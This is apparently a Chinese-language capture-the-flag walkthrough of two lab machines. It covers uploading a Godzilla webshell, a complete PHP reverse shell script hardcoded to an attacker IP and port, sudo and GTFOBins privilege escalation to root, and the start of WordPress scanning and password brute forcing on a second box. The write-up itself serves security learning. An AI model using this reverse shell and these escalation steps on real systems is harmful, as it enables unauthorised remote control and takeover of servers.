

用哥斯拉生成webshell并从后台上传:



用哥斯拉连接:

命令执行寻找得到flag



3.Flag de Root(ROOT权限下的 Flag)

步骤一:反弹shell

攻击机地址:172.22.164.21,攻击机开启4444端口监听:

nc -lvnp 4444

哥斯拉不方便提权,因此再上传一个反弹shell的脚本反弹shell命令在线生成器|🔰雨苁🔰:

<?php

// php-reverse-shell - A Reverse Shell implementation in PHP

// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

//

// This tool may be used for legal purposes only. Users take full responsibility

// for any actions performed using this tool. The author accepts no liability

// for damage caused by this tool. If these terms are not acceptable to you, then

// do not use this tool.

//

// In all other respects the GPL version 2 applies:

//

// This program is free software; you can redistribute it and/or modify

// it under the terms of the GNU General Public License version 2 as

// published by the Free Software Foundation.

//

// This program is distributed in the hope that it will be useful,

// but WITHOUT ANY WARRANTY; without even the implied warranty of

// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the

// GNU General Public License for more details.

//

// You should have received a copy of the GNU General Public License along

// with this program; if not, write to the Free Software Foundation, Inc.,

// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

//

// This tool may be used for legal purposes only. Users take full responsibility

// for any actions performed using this tool. If these terms are not acceptable to

// you, then do not use this tool.

//

// You are encouraged to send comments, improvements or suggestions to

// me at pentestmonkey@pentestmonkey.net

//

// Description

// -----------

// This script will make an outbound TCP connection to a hardcoded IP and port.

// The recipient will be given a shell running as the current user (apache normally).

//

// Limitations

// -----------

// proc_open and stream_set_blocking require PHP version 4.3+, or 5+

// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.

// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.

//

// Usage

// -----

// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);

$VERSION = "1.0";

$ip = '172.22.164.21'; // CHANGE THIS

$port = 4444; // CHANGE THIS

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id; /bin/sh -i';

$daemon = 0;

$debug = 0;

//

// Daemonise ourself if possible to avoid zombies later

//

// pcntl_fork is hardly ever available, but will allow us to daemonise

// our php process and avoid zombies. Worth a try...

if (function_exists('pcntl_fork')) {

// Fork and have the parent process exit

$pid = pcntl_fork();

if ($pid == -1) {

printit("ERROR: Can't fork");

exit(1);

}

if ($pid) {

exit(0); // Parent exits

}

// Make the current process a session leader

// Will only succeed if we forked

if (posix_setsid() == -1) {

printit("Error: Can't setsid()");

exit(1);

}

$daemon = 1;

} else {

printit("WARNING: Failed to daemonise. This is quite common and not fatal.");

}

// Change to a safe directory

chdir("/");

// Remove any umask we inherited

umask(0);

//

// Do the reverse shell...

//

// Open reverse connection

$sock = fsockopen($ip, $port, $errno, $errstr, 30);

if (!$sock) {

printit("$errstr ($errno)");

exit(1);

}

// Spawn shell process

$descriptorspec = array(

0 => array("pipe", "r"), // stdin is a pipe that the child will read from

1 => array("pipe", "w"), // stdout is a pipe that the child will write to

2 => array("pipe", "w") // stderr is a pipe that the child will write to

);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {

printit("ERROR: Can't spawn shell");

exit(1);

}

// Set everything to non-blocking

// Reason: Occsionally reads will block, even though stream_select tells us they won't

stream_set_blocking($pipes[0], 0);

stream_set_blocking($pipes[1], 0);

stream_set_blocking($pipes[2], 0);

stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {

// Check for end of TCP connection

if (feof($sock)) {

printit("ERROR: Shell connection terminated");

break;

}

// Check for end of STDOUT

if (feof($pipes[1])) {

printit("ERROR: Shell process terminated");

break;

}

// Wait until a command is end down $sock, or some

// command output is available on STDOUT or STDERR

$read_a = array($sock, $pipes[1], $pipes[2]);

$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

// If we can read from the TCP socket, send

// data to process's STDIN

if (in_array($sock, $read_a)) {

if ($debug) printit("SOCK READ");

$input = fread($sock, $chunk_size);

if ($debug) printit("SOCK: $input");

fwrite($pipes[0], $input);

}

// If we can read from the process's STDOUT

// send data down tcp connection

if (in_array($pipes[1], $read_a)) {

if ($debug) printit("STDOUT READ");

$input = fread($pipes[1], $chunk_size);

if ($debug) printit("STDOUT: $input");

fwrite($sock, $input);

}

// If we can read from the process's STDERR

// send data down tcp connection

if (in_array($pipes[2], $read_a)) {

if ($debug) printit("STDERR READ");

$input = fread($pipes[2], $chunk_size);

if ($debug) printit("STDERR: $input");

fwrite($sock, $input);

}

}

fclose($sock);

fclose($pipes[0]);

fclose($pipes[1]);

fclose($pipes[2]);

proc_close($process);

// Like print, but does nothing if we've daemonised ourself

// (I can't figure out how to redirect STDOUT like a proper daemon)

function printit ($string) {

if (!$daemon) {

print "$string\n";

}

}

?>



反弹shell回显:

script /dev/null -c bash

| 命令部分 | 作用 |

|---|---|

script |

用于记录终端会话的工具,启动一个新的子 shell 并记录所有输入输出。 |

/dev/null |

特殊的空设备文件,丢弃所有写入的数据(不保存任何内容)。 |

-c bash |

指定要执行的命令为 bash,即启动一个新的 Bash shell。 |

这样反弹shell后可以使我们的操作更加稳定

这里应该拿得到反弹shell的但不知道我这电脑抽什么风命令执行不起来,看网上别人的步骤都没毛病都过关了……



步骤二:提权









查看当前可以sudo的权限:

sudo -l

可以发现:www-data 用户可以使用 sudo 以 gabri 用户的身份 运行 /usr/bin/php,且 无需输入密码。





到GTFOBins中搜搜php的提权方式:

因为我们是以gabri用户身份使用sudo运行php,构造命令:

sudo -u gabri /usr/bin/php -r 'system("/bin/bash")'



到/tmp目录下直接上传linpeas.sh,执行后回显中可以发现其邮件中藏着的password文件:

(图来自哔哩哔哩BV1RsPueHEso视频)



进行分析:

brainfuck编码,进行解码:



是vivian用户的密码,使用ssh工具进行登录:

步骤三:继续提权

以vivian用户继续查看权限:

sudo -l

发现vivian可以以任意身份使用/opt/vivian/script.sh脚本

查看其内容:

在其结尾添加一行:

echo bash > /opt/vivian/script.sh

sudo运行脚本,即可回显root的bash,提权成功

结尾

我超!!!!!没有提交上!!!!!😭😭😭

Torrijas(法式吐司)

靶机IP

192.168.26.128

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集



使用Nmap扫描端口开放情况:

可以发现其开放了22、25、80、3306四个端口

扫描其目录:

dirsearch -u http://192.168.26.128/



看到关键目录/wordpress/





步骤二:WordPress漏洞利用



使用wpscan对其进行漏洞扫描并尝试用户密码爆破:

wpscan --url http://192.168.26.128/wordpress/ -e ap,u -P top19576.txt --force --plugins-detection mixed --api-token (你的token)

--force:强制扫描,跳过警告(如忽略站点防护提示)

--plugins-detection mixed:使用混合模式检测插件(结合主动探测和被动指纹识别)

可以发现插件web-directory-free 1.7.2,其中存在目录遍历的漏洞(Directory listing)

还有枚举出的用户名administrator





上网搜寻相关漏洞:

